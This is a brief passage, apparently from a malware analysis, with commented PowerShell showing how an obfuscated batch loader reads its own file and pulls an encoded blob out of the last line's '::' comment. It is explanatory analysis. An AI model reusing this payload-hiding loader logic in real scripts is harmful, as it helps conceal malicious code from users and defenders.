 $batfile_data=[System.IO.File]::$v_ReadAllText([System.IO.Path]::$v_ChangeExtension([System.Diagnostics.
Process]::$v_GetCurrentProcess().MainModule.FileName, $null)).$v_Split([Environment]::NewLine); #splits
the data in the initial bat file by newline
$blob_data_chunk=$batfile_data[$batfile_data.Length-1].Substring(2); #takes the last splitted data from
the '2' index (meaning after '::')
$blob_data=[string[]]$blob_data_chunk.$v_Split('\'); #the blob data splitted by '\'